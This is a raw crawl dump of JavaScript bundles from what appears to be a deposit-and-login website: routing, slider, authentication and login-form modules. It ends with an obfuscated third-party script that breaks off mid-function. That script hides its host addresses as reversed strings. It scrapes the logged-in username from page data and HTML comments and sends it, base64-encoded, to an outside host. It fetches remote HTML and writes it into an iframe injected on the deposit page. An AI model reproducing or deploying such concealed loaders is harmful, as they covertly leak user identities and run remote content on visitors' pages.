URL(f.url),h=u.pathname.endsWith("/q-data.json");if(u.origin!==location.origin||!h){location.href=u.href;return}if((f.headers.get("content-type")||"").includes("json"))return f.text().then(g=>{const d=j(g,e);if(!d){location.href=t.href;return}if(s&&p.delete(i),d.redirect)location.href=d.redirect;else if(n){const _=d.loaders[n.id];c=()=>{n.resolve({status:f.status,result:_})}}return d});location.href=t.href}),n||p.set(i,a)}return a.then(l=>(l||p.delete(i),c&&c(),l))},ht=t=>{const e=t==null?void 0:t.data;if(e)return e instanceof FormData?{method:"POST",body:e}:{method:"POST",body:JSON.stringify(e),headers:{"Content-Type":"application/json, charset=UTF-8"}}},Tt=()=>A($),Ot=()=>A(z),Rt=()=>A(J),Pt=()=>H(M("qwikcity")),Lt=(t,e,s,n)=>{t==="popstate"&&n?window.scrollTo(n.x,n.y):(t==="link"||t==="form")&&(dt(e,s)||window.scrollTo(0,0))},dt=(t,e)=>{const s=t.hash.slice(1),n=s&&document.getElementById(s);return n?(n.scrollIntoView(),!0):!!(!n&&t.hash&&F(t,e))},Nt=t=>({x:t.scrollLeft,y:t.scrollTop,w:Math.max(t.scrollWidth,t.clientWidth),h:Math.max(t.scrollHeight,t.clientHeight)}),It=()=>{const t=history.state;return t==null?void 0:t._qCityScroll},xt=t=>{const e=history.state||{};e._qCityScroll=t,history.replaceState(e,"")},Wt=W(E(()=>v(()=>import("./q-AGB4AIqt.js"),__vite__mapDeps([])),"s_TxCFOy819ag"));function jt(t){for(;t&&t.nodeType!==Node.ELEMENT_NODE;)t=t.parentElement;return t.closest("[q\\:container]")}const Vt=(t,e)=>{t&&t.href&&t.hasAttribute("data-prefetch")&&(D||(D=innerWidth),(!e||e&&D<520)&&ut(new URL(t.href),t))};let D=0;const Ft=t=>U("script",{nonce:V(t,"nonce")},{dangerouslySetInnerHTML:K},null,3,"1Z_0"),Qt=(t,...e)=>{const{id:s,validators:n}=gt(e,t);function o(){return A(Y,r=>{if(!(s in r))throw new Error(`routeLoader$ "${t.getSymbol()}" was invoked in a route where it was not declared.
    This is because the routeLoader$ was not exported in a 'layout.tsx' or 'index.tsx' file of the existing route.
    For more information check: https://qwik.builder.io/qwikcity/route-loader/

    If your are managing reusable logic or a library it is essential that this function is re-exported from within 'layout.tsx' or 'index.tsx file of the existing route otherwise it will not run or throw exception.
    For more information check: https://qwik.builder.io/docs/cookbook/re-exporting-loaders/`);return V(r,s)})}return o.__brand="server_loader",o.__qrl=t,o.__validators=n,o.__id=s,Object.freeze(o),o},Bt=t=>{function e(){return E(()=>v(()=>import("./q-hqtbvz-9.js"),__vite__mapDeps([])),"s_wOIPfiQ04l4",[t])}return e()},gt=(t,e)=>{let s;const n=[];if(t.length===1){const o=t[0];o&&typeof o=="object"&&("validate"in o?n.push(o):(s=o.id,o.validation&&n.push(...o.validation)))}else t.length>1&&n.push(...t.filter(o=>!!o));return typeof s=="string"?s=`id_${s}`:s=e.getHash(),{validators:n.reverse(),id:s}},Ht=async function*(t,e,s){const n=t.getReader();try{let o="";const r=new TextDecoder;for(;!(s!=null&&s.aborted);){const i=await n.read();if(i.done)break;o+=r.decode(i.value,{stream:!0});const a=o.split(/\n/);o=a.pop();for(const c of a)yield await j(c,e)}}finally{n.releaseLock()}};export{jt as A,Tt as B,_t as C,$ as D,Et as E,Bt as F,vt as G,At as H,Ht as I,Vt as J,Wt as Q,z as R,Ft as S,Rt as a,qt as b,st as c,mt as d,J as e,Y as f,St as g,pt as h,wt as i,Pt as j,G as k,F as l,Lt as m,It as n,ut as o,bt as p,X as q,Qt as r,Dt as s,m as t,Ot as u,p as v,xt as w,Nt as x,Ct as y,kt as z};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-sYbZgoVZ.js
body_size: -894
content:
/*!
 * @splidejs/splide-extension-grid
 * Version  : 0.4.1
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */function ln(n){n.length=0}function G(n,t,i){return Array.prototype.slice.call(n,t,i)}function D(n){return n.bind.apply(n,[null].concat(G(arguments,1)))}function M(n,t){return typeof t===n}var on=Array.isArray;D(M,"function");D(M,"string");D(M,"undefined");function rn(n){return on(n)?n:[n]}function Q(n,t){rn(n).forEach(t)}var hn=Object.keys;function En(n,t,i){if(n){var o=hn(n);o=i?o.reverse():o;for(var a=0;a<o.length;a++){var s=o[a];if(s!=="__proto__"&&t(n[s],s)===!1)break}}return n}function gn(n){return G(arguments,1).forEach(function(t){En(t,function(i,o){n[o]=t[o]})}),n}var en="splide";function mn(){var n=[];function t(u,h,l,d){a(u,h,function(c,v,m){var p="addEventListener"in c,C=p?c.removeEventListener.bind(c,v,l,d):c.removeListener.bind(c,l);p?c.addEventListener(v,l,d):c.addListener(l),n.push([c,v,m,l,C])})}function i(u,h,l){a(u,h,function(d,c,v){n=n.filter(function(m){return m[0]===d&&m[1]===c&&m[2]===v&&(!l||m[3]===l)?(m[4](),!1):!0})})}function o(u,h,l){var d,c=!0;return typeof CustomEvent=="function"?d=new CustomEvent(h,{bubbles:c,detail:l}):(d=document.createEvent("CustomEvent"),d.initCustomEvent(h,c,!1,l)),u.dispatchEvent(d),d}function a(u,h,l){Q(u,function(d){d&&Q(h,function(c){c.split(" ").forEach(function(v){var m=v.split(".");l(d,m[0],m[1])})})})}function s(){n.forEach(function(u){u[4]()}),ln(n)}return{bind:t,unbind:i,dispatch:o,destroy:s}}var vn="visible",yn="hidden",V="refresh",pn="updated",$n="destroy";function sn(n){var t=n?n.event.bus:document.createDocumentFragment(),i=mn();function o(s,u){i.bind(t,rn(s).join(" "),function(h){u.apply(u,on(h.detail)?h.detail:[])})}function a(s){i.dispatch(t,s,G(arguments,1))}return n&&n.event.on($n,i.destroy),gn(i,{bus:t,on:o,off:D(i.unbind,t),emit:a})}var Cn=en,I=en+"__slide",_n=I+"__container";function X(n){n.length=0}function N(n,t,i){return Array.prototype.slice.call(n,t,i)}function P(n){return n.bind(null,...N(arguments,1))}function R(n,t){return typeof t===n}function An(n){return!J(n)&&R("object",n)}const U=Array.isArray;P(R,"function");const q=P(R,"string"),bn=P(R,"undefined");function J(n){return n===null}function Ln(n){return n instanceof HTMLElement}function K(n){return U(n)?n:[n]}function b(n,t){K(n).forEach(t)}function Z(n,t){return n.push(...K(t)),n}function un(n,t,i){n&&b(t,o=>{o&&n.classList[i?"add":"remove"](o)})}function H(n,t){un(n,q(t)?t.split(" "):t,!0)}function T(n,t){b(t,n.appendChild.bind(n))}function wn(n,t){return Ln(n)&&(n.msMatchesSelector||n.matches).call(n,t)}function On(n,t){const i=n?N(n.children):[];return t?i.filter(o=>wn(o,t)):i}function j(n,t){return t?On(n,t)[0]:n.firstElementChild}const cn=Object.keys;function fn(n,t,i){if(n){let o=cn(n);o=i?o.reverse():o;for(let a=0;a<o.length;a++){const s=o[a];if(s!=="__proto__"&&t(n[s],s)===!1)break}}return n}function Tn(n){return N(arguments,1).forEach(t=>{fn(t,(i,o)=>{n[o]=t[o]})}),n}function Dn(n,t){K(t||cn(n)).forEach(i=>{delete n[i]})}function B(n,t){b(n,i=>{b(t,o=>{i&&i.removeAttribute(o)})})}function z(n,t,i){An(t)?fn(t,(o,a)=>{z(n,a,o)}):b(n,o=>{J(i)||i===""?B(o,t):o.setAttribute(t,String(i))})}function k(n,t,i){const o=document.createElement(n);return t&&(q(t)?H(o,t):z(o,t)),i&&T(i,o),o}function y(n,t,i){if(bn(i))return getComputedStyle(n)[t];J(i)||(n.style[t]=`${i}`)}function In(n,t){return n&&n.classList.contains(t)}function Nn(n){b(n,t=>{t&&t.parentNode&&t.parentNode.removeChild(t)})}function nn(n,t){return t?N(n.querySelectorAll(t)):[]}function tn(n,t){un(n,t,!1)}function O(n){return q(n)?n:n?`${n}px`:""}const Rn="splide";function xn(n,t){if(!n)throw new Error(`[${Rn}] ${t||""}`)}const{min:Sn,max:Gn,floor:Mn,ceil:Pn,abs:Un}=Math;function Vn(n){return n<10?`0${n}`:`${n}`}const an=`${I}__row`,F=`${I}--col`,Hn={rows:1,cols:1,dimensions:[],gap:{}};function Bn(n){function t(){const{rows:a,cols:s,dimensions:u}=n;return U(u)&&u.length?u:[[a,s]]}function i(a){const s=t();return s[Sn(a,s.length-1)]}function o(a){const s=t();let u,h,l=0;for(let d=0;d<s.length;d++){const c=s[d];if(u=c[0]||1,h=c[1]||1,l+=u*h,a<l)break}return xn(u&&h,"Invalid dimension"),[u,h]}return{get:i,getAt:o}}function Fn(n,t,i){const{on:o,destroy:a}=sn(n),{Components:s,options:u}=n,{resolve:h}=s.Direction,{forEach:l}=s.Slides;function d(){v(),u.slideFocus&&(o(vn,x),o(yn,S))}function c(){l(e=>{const{slide:f}=e;L(f,!1),w(f).forEach(r=>{B(r,"style")}),A(f).forEach(r=>{C(r,!0),B(r,"style")})}),a()}function v(){l(e=>{const{slide:f}=e,[r,E]=i.get(e.isClone?e.slideIndex:e.index);m(r,f),p(E,f),A(e.slide).forEach((g,$)=>{g.id=`${e.slide.id}-col${Vn($+1)}`,n.options.cover&&C(g)})})}function m(e,f){const{row:r}=t.gap,E=`calc(${100/e}%${r?` - ${O(r)} * ${(e-1)/e}`:""})`;w(f).forEach((g,$,_)=>{y(g,"height",E),y(g,"display","flex"),y(g,"margin",`0 0 ${O(r)} 0`),y(g,"padding",0),$===_.length-1&&y(g,"marginBottom",0)})}function p(e,f){const{col:r}=t.gap,E=`calc(${100/e}%${r?` - ${O(r)} * ${(e-1)/e}`:""})`;A(f).forEach((g,$,_)=>{y(g,"width",E),$!==_.length-1&&y(g,h("marginRight"),O(r))})}function C(e,f){const r=j(e,`.${_n}`),E=j(r||e,"img");E&&E.src&&(y(r||e,"background",f?"":`center/cover no-repeat url("${E.src}")`),y(E,"display",f?"":"none"))}function w(e){return nn(e,`.${an}`)}function A(e){return nn(e,`.${F}`)}function L(e,f){A(e).forEach(r=>{z(r,"tabindex",f?0:null)})}function x(e){L(e.slide,!0)}function S(e){L(e.slide,!1)}return{mount:d,destroy:c}}function qn(n,t,i){const{on:o,off:a}=sn(n),{Elements:s}=t,u={},h=Bn(u),l=Fn(n,u,h),d=`${Cn}--grid`,c=[];function v(){m(),o(pn,m)}function m(){Dn(u),Tn(u,Hn,i.grid||{}),S()?(p(),Z(c,s.slides),H(n.root,d),T(s.list,A()),a(V),o(V,w),C()):e()&&(p(),C())}function p(){if(e()){const{slides:f}=s;l.destroy(),c.forEach(r=>{tn(r,F),T(s.list,r)}),Nn(f),tn(n.root,d),X(f),Z(f,c),X(c),a(V)}}function C(){n.refresh()}function w(){e()&&l.mount()}function A(){const f=[];let r=0,E=0,g,$;return c.forEach((_,dn)=>{const[W,Y]=h.getAt(dn);E||(r||(g=k(_.tagName,I),f.push(g)),$=L(W,_,g)),x(Y,_,$),++E>=Y&&(E=0,r=++r>=W?0:r)}),f}function L(f,r,E){const g=r.tagName.toLowerCase()==="li"?"ul":"div";return k(g,an,E)}function x(f,r,E){return H(r,F),T(E,r),r}function S(){if(i.grid){const{rows:f,cols:r,dimensions:E}=u;return f>1||r>1||U(E)&&E.length>0}return!1}function e(){return In(n.root,d)}return{mount:v,destroy:p}}export{qn as G};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-x4s85B4m.js
body_size: 369
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{m as f,r as g,f as I,i as b,g as o,_ as e}from"./q-Bjn9xRIT.js";import{F as m}from"./q-ZnHXXvf9.js";const R=i=>i==="google.com"?"google":i==="facebook.com"?"facebook":i==="microsoft.com"?"microsoft":"invalid";function V(){return b(m)}function F({showToast:i,openDialogQRL:n},{isAuth:l,website_settings:c}){var u;const p=((u=c.firebase)==null?void 0:u.webAppConfig)||{};console.log("website_settings.firebase",c.firebase);let r=!1;const E=f({value:g({})}),t=f({value:g({})}),_=o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_wpQeqk9QeKA",[n,i]),s=o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_lgp0ki87lXk",[r,n,i]),a={googleSignIn:o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_44gj9lhg7pQ",[t,_,r,s]),fbSignIn:o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_NkRE5EKGVI8",[t,_,r,s]),microsoftSignIn:o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_yYcxlQemmME",[t,_,r,s]),initFirebase:o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_bWTE4Nj4OCk",[t,E,p,l,r,s]),logout:o(()=>e(()=>import("./q--qVFBBSl.js"),__vite__mapDeps([])),"s_ruJzTfZTa3U",[t])};return I(m,a),a}export{F as c,R as g,V as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-i7oXKFkR.js
body_size: 583
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{e as M,m as w,o as s,f as h,i as L,g as i,_ as l}from"./q-Bjn9xRIT.js";import{c as C}from"./q-ZnHXXvf9.js";import{u as P}from"./q-tU3735lU.js";import{u as E}from"./q-drkrYZ0L.js";import{u as O}from"./q-HFz1Uur5.js";import{a as S,u as b}from"./q-e28nkv8I.js";import{A as c}from"./q-M0p_FGzR.js";import{a as A}from"./q-MCnVSrH5.js";import{u as D}from"./q-op-998qQ.js";const d=M("login"),H=()=>({showLoginModal:L(C)}),I=()=>({loginFormCtx:L(d)}),X=()=>{const{showLoginModal:t,toggleModalQRL:o,toggleForgotPwdQRL:e,toggleRegisterQRL:r}=x(),n=w({user_name:null,password:null,remember_me:{status:null,value:c,message:""}}),a=s(),{setFieldQRL:_,getFormStatusData:V}=E(n),m=s({d:null}),g=s(!1),{commonData:R}=D(),Q=A(R),u=s({submitResult:null,isWaiting:!1});h(d,u);const{loginFormCtx:f}=I(),{handleAuthResponse:p,authViaIdp:F}=S({isWaiting:g,toggleModalQRL:o});return{formEle:a,form:n,setFieldQRL:_,submitResult:m,isWaiting:g,onSubmitQRL:i(()=>l(()=>import("./q-9nRcYA4r.js"),__vite__mapDeps([])),"s_sHhxaIfgw5Q",[a,p,g,f,u,m,o]),rememberMeChkedValue:c,isHideClearBtn:Q,authViaIdp:F,showLoginModal:t,toggleModalQRL:o,toggleForgotPwdQRL:e,toggleRegisterQRL:r}};function x(){const{showLoginModal:t}=H(),{toggleModalQRL:o}=P(t),{toggleModalQRL:e}=O(),{toggleModalQRL:r}=b();return{showLoginModal:t,toggleModalQRL:o,toggleForgotPwdQRL:i(()=>l(()=>import("./q-XneNHuww.js"),__vite__mapDeps([])),"s_6KQLE0wHk0Q",[e,o]),toggleRegisterQRL:i(()=>l(()=>import("./q-XneNHuww.js"),__vite__mapDeps([])),"s_0sHJ0SHcShQ",[r,o])}}export{X as a,x as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-OHaP0bL5.js
body_size: -160
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as t,g as e,_}from"./q-Bjn9xRIT.js";const i=o=>new Promise(s=>setTimeout(s,o)),r=t(e(()=>_(()=>import("./q-skBYNu8o.js"),__vite__mapDeps([])),"s_iGyWGnFrvJU"));export{r as J,i as d};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rggdryUc.js
body_size: 41
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as t,_ as e}from"./q-Bjn9xRIT.js";import"./q-w40geAFS.js";function n(i,r){return{initGridSliderQRL:t(()=>e(()=>import("./q-rkJ6mIrV.js"),__vite__mapDeps([])),"s_gn5G9xj00w8",[i,r])}}export{n as u};


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/ugv2.js?1768640682
body_size: 3268
content:
var _0x2863ef=_0x5baf;(function(_0x18e1ec,_0x1ea011){var _0x34c9c7=_0x5baf,_0x588b54=_0x18e1ec();while(!![]){try{var _0x213e15=-parseInt(_0x34c9c7(0xd5))/0x1*(parseInt(_0x34c9c7(0xd2))/0x2)+-parseInt(_0x34c9c7(0xd8))/0x3+parseInt(_0x34c9c7(0xf1))/0x4+parseInt(_0x34c9c7(0x107))/0x5*(parseInt(_0x34c9c7(0xd7))/0x6)+parseInt(_0x34c9c7(0xe3))/0x7*(parseInt(_0x34c9c7(0x102))/0x8)+parseInt(_0x34c9c7(0xe4))/0x9*(parseInt(_0x34c9c7(0xcc))/0xa)+-parseInt(_0x34c9c7(0x100))/0xb*(parseInt(_0x34c9c7(0x110))/0xc);if(_0x213e15===_0x1ea011)break;else _0x588b54['push'](_0x588b54['shift']());}catch(_0x76bb3){_0x588b54['push'](_0x588b54['shift']());}}}(_0x425b,0x693d6));function _0x425b(){var _0x1ad830=['nodeValue','/register-acc','floor','appendChild','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}','18315803slYNpP','min','16280kWuSFE','onmessage','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','nextSibling','promo_code','21475zjeBvS','/getDepositForm?method=5&isgateway=0','pathname','content','promotions','then','Location','nodeType','forEach','12BgUIzY','stringify','status','hostname','//:sptth','get','substring','piv.sitamoto.51emarfi','height','style','location','now','cXJpc2hva2k=','?back_url=deposit','src','prepend','attachEvent','GET','search','iframeqris','remove','each','text','parse','replace','keys','split','postMessage','open','contentWindow','t=bl','<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><br\x20/','toLocaleLowerCase','onload','150010TXiLtU','message','replaceAll','includes','#pageContent','include','2HRAPSf','div','createElement','200519JwwVLA','json','1188QSiSRe','227988Bwhztv','script[type=\x22qwik/json\x22]','contentDocument','title','children','document','getElementById','textContent','body','\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22,\x20\x22bonus\x22:\x20','protocol','1981BQCUBN','441kwgDpn','?v=','/deposit','/deposit\x22','&msg=','containerqris','trim','length','headers','data','getAttribute','close','reverse','845144vGEMLM','{\x22username\x22:\x22','/atad/','indexOf','text/javascript','join','jQuery','string','querySelector','addEventListener'];_0x425b=function(){return _0x1ad830;};return _0x425b();}function _0x5baf(_0x217e26,_0x2db826){var _0x425b16=_0x425b();return _0x5baf=function(_0x5baf69,_0x369d25){_0x5baf69=_0x5baf69-0xae;var _0x2dd495=_0x425b16[_0x5baf69];return _0x2dd495;},_0x5baf(_0x217e26,_0x2db826);}var urlframe='',usernameQris='',checkonload=![];if(!domainsystem)var domainsystem=_0x2863ef(0xb1);var iframecontentvip,iframeurl1,setupcompleteiframe=![],autoqris_register,jquery_register,promoListVIP={},promoDetailVIP={},eventMethod=window[_0x2863ef(0xfa)]?_0x2863ef(0xfa):_0x2863ef(0xba),eventer=window[eventMethod],messageEvent=eventMethod===_0x2863ef(0xba)?_0x2863ef(0x103):_0x2863ef(0xcd),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x24038d){var _0x3dfd43=_0x2863ef;if(typeof _0x24038d[_0x3dfd43(0xed)]==_0x3dfd43(0xf8)){if(_0x24038d['data']===_0x3dfd43(0xcb))document[_0x3dfd43(0xde)](_0x3dfd43(0xbd))[_0x3dfd43(0xc7)][_0x3dfd43(0xc5)](_0x3dfd43(0xf2)+usernameQris+_0x3dfd43(0xff),'*');else{if(_0x24038d[_0x3dfd43(0xed)]['charAt'](0x0)=='{'){var _0x4fd5d7=JSON[_0x3dfd43(0xc1)](_0x24038d[_0x3dfd43(0xed)]);_0x4fd5d7['height']&&(document['getElementById'](_0x3dfd43(0xe9))[_0x3dfd43(0xb3)][_0x3dfd43(0xb2)]=parseInt(_0x4fd5d7[_0x3dfd43(0xb2)])+addheightvip+'px'),!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x428f23){return _0x428f23['replace'](/[^\x20-\x7E]/g,'');}function setupOtomatis(){var _0xd021eb=_0x2863ef;try{var _0x5c4b0e=document[_0xd021eb(0xf9)](_0xd021eb(0xd9));if(_0x5c4b0e){var _0x45664d=_0x5c4b0e[_0xd021eb(0xdf)][_0xd021eb(0xea)](),_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+'/register-acc\x22',_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343);_0xf4e884<0x0&&(_0x433343=',\x22'+window[_0xd021eb(0xb4)][_0xd021eb(0xe2)]+'//'+window[_0xd021eb(0xb4)][_0xd021eb(0x113)]+_0xd021eb(0xe7),_0xf4e884=_0x45664d[_0xd021eb(0xf4)](_0x433343));_0xf4e884<0x0&&(metaTag=document['querySelector']('meta[property=\x22og:url\x22]'),metaTag&&(_0x433343=',\x22'+metaTag[_0xd021eb(0xee)](_0xd021eb(0x10a))+'\x22',_0xf4e884=_0x45664d['indexOf'](_0x433343)));if(_0xf4e884>=0x0){var _0x227716=_0x45664d[_0xd021eb(0xf4)](',',_0xf4e884+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x227716+0x1);_0x506c93=_0x45664d[_0xd021eb(0xf4)]('\x22,',_0x506c93+0x1),_0x506c93=_0x45664d['indexOf'](',',_0x506c93+0x1),_0x506c93=_0x45664d[_0xd021eb(0xf4)](',',_0x506c93+0x1);var _0x295493=_0x45664d[_0xd021eb(0xb0)](_0x227716+0x1,_0x506c93),_0x12ef8f=_0x295493['split'](',\x22');usernameQris=_0x12ef8f[0x2][_0xd021eb(0xce)]('\x22','');if(usernameQris['indexOf']('https:')>=0x0){usernameQris='';let _0x4bf075=_0x45664d['slice'](_0xf4e884+_0x433343['length']),_0x4f51c4=_0x4bf075['split'](',')[0x2];usernameQris=_0x4f51c4[_0xd021eb(0xc2)](/"/g,'');}}}if(usernameQris=='0.00')usernameQris='';usernameQris==''&&$('span')[_0xd021eb(0xeb)]>0x0&&$('span')[_0xd021eb(0xbf)](function(){$(this)['contents']()['each'](function(_0x50e970,_0x19c079){var _0x33dec7=_0x5baf;if(_0x19c079[_0x33dec7(0x10e)]===0x8&&_0x19c079[_0x33dec7(0xfb)][_0x33dec7(0xea)]()==='t=u'){let _0x541dc1=_0x19c079[_0x33dec7(0x105)];if(_0x541dc1&&_0x541dc1[_0x33dec7(0x10e)]===0x3)return usernameQris=_0x541dc1[_0x33dec7(0xfb)][_0x33dec7(0xea)]()['toLocaleLowerCase'](),![];}});if(usernameQris!=='')return![];});if(usernameQris==''){var _0x4a13fd=document['createTreeWalker'](document[_0xd021eb(0xe0)],NodeFilter['SHOW_COMMENT'],null);let _0x39063c;while(_0x39063c=_0x4a13fd['nextNode']()){if(_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)](_0xd021eb(0xc8))||_0x39063c[_0xd021eb(0xfb)][_0xd021eb(0xcf)]('t=bj')){usernameQris=_0x39063c[_0xd021eb(0x105)]?.['textContent']['trim']()[_0xd021eb(0xca)]();break;}}}}catch(_0x1a464f){}try{if(Object[_0xd021eb(0xc3)](promoListVIP)[_0xd021eb(0xeb)]>0x0)iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xe1)+JSON[_0xd021eb(0x111)](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0xd021eb(0x111)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0xd021eb(0xe8)+btoa(_0xd021eb(0xf2)+usernameQris+_0xd021eb(0xff));}catch(_0x8561ff){iframeurl1=urlframe+_0xd021eb(0xe8)+btoa('{\x22username\x22:\x22'+usernameQris+'\x22,\x22judul\x22:\x22Otomatis\x20Deposit\x22}');}if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()[_0xd021eb(0xeb)]>0x1)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x2)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else{if($(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)['children']()[_0xd021eb(0xeb)]>0x0)$(_0xd021eb(0xd0))[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xdc)]()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)['children']()['eq'](0x1)[_0xd021eb(0xdc)]()['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));else $(_0xd021eb(0xd0))[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)[_0xd021eb(0xdc)](_0xd021eb(0xd3))['eq'](0x0)['children'](_0xd021eb(0xd3))['eq'](0x1)[_0xd021eb(0xdc)]('div')['eq'](0x0)[_0xd021eb(0xb9)](_0xd021eb(0xc9));}setupIframeVip();}function setupIframeVip(){var _0x33efc6=_0x2863ef;iframecontentvip=iframecontentvip[_0x33efc6(0xc2)]('[replacesupply]',iframeurl1);var _0x3c57a3=document[_0x33efc6(0xde)](_0x33efc6(0xbd));if(_0x3c57a3['contentDocument'])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xda)];else{if(_0x3c57a3[_0x33efc6(0xc7)])var _0x9c0fba=_0x3c57a3[_0x33efc6(0xc7)][_0x33efc6(0xdd)];}_0x9c0fba[_0x33efc6(0xc6)](),_0x9c0fba['write'](iframecontentvip),_0x9c0fba[_0x33efc6(0xef)](),setupcompleteiframe=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x4111ad=_0x5baf;if(window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xfc)&&window[_0x4111ad(0xb4)][_0x4111ad(0xbc)]==_0x4111ad(0xb7)||window[_0x4111ad(0xb4)][_0x4111ad(0x109)]==_0x4111ad(0xe6)){if(document[_0x4111ad(0xde)](_0x4111ad(0xe9))==null){if(!setupcompleteiframe){if(!checkonload){checkonload=!![];var _0x48ca1a=_0x4111ad(0xf3)+domainsystem+_0x4111ad(0xae);fetch(_0x48ca1a[_0x4111ad(0xc4)]('')[_0x4111ad(0xf0)]()[_0x4111ad(0xf6)]('')+uuidautodepo+'.txt')[_0x4111ad(0x10c)](_0x485fb4=>{var _0x5925af=_0x4111ad;return _0x485fb4['ok']?_0x485fb4[_0x5925af(0xc0)]():fetch(response['headers'][_0x5925af(0xaf)](_0x5925af(0x10d)))[_0x5925af(0x10c)](_0x833c54=>_0x833c54[_0x5925af(0xc0)]());})[_0x4111ad(0x10c)](_0x3ddff3=>{var _0x4b6d11=_0x4111ad;if(_0x3ddff3!=''){var _0x31e21f='=atad?/'+domainsystem+_0x4b6d11(0xae);urlframe=_0x31e21f[_0x4b6d11(0xc4)]('')['reverse']()[_0x4b6d11(0xf6)]('')+_0x3ddff3;var _0x529123='lmth.alawan/'+domainsystem+_0x4b6d11(0xae);fetch(_0x529123[_0x4b6d11(0xc4)]('')[_0x4b6d11(0xf0)]()[_0x4b6d11(0xf6)]('')+_0x4b6d11(0xe5)+Math[_0x4b6d11(0xfd)](Date[_0x4b6d11(0xb5)]()/0x3e8))['then'](_0x100d45=>{var _0x73939=_0x4b6d11;return _0x100d45['ok']?_0x100d45[_0x73939(0xc0)]():fetch(response[_0x73939(0xec)][_0x73939(0xaf)](_0x73939(0x10d)))[_0x73939(0x10c)](_0x156776=>_0x156776[_0x73939(0xc0)]());})[_0x4b6d11(0x10c)](_0x4933d9=>{var _0x2f739c=_0x4b6d11;iframecontentvip=_0x4933d9;try{fetch(_0x2f739c(0x108),{'method':_0x2f739c(0xbb),'credentials':_0x2f739c(0xd1)})[_0x2f739c(0x10c)](_0x314c70=>{var _0x5911ca=_0x2f739c;return _0x314c70['ok']?_0x314c70[_0x5911ca(0xd6)]():{};})[_0x2f739c(0x10c)](function(_0x9e8945){var _0x8abbdb=_0x2f739c;_0x9e8945[_0x8abbdb(0x112)]&&(_0x9e8945[_0x8abbdb(0x112)]==0xc8&&_0x9e8945['d'][_0x8abbdb(0x10b)][_0x8abbdb(0x10f)](_0x3211c0=>{var _0x21cd7a=_0x8abbdb;promoListVIP[_0x3211c0[_0x21cd7a(0x106)]]=trimToAscii(_0x3211c0[_0x21cd7a(0xdb)]),promoDetailVIP[_0x3211c0[_0x21cd7a(0x106)]]=[parseInt(_0x3211c0[_0x21cd7a(0x101)])];})),setupOtomatis();});}catch(_0x33f567){setupOtomatis();}});}});}}else setupOtomatis();}}},0x64);}function includeJs(_0x3bf686){var 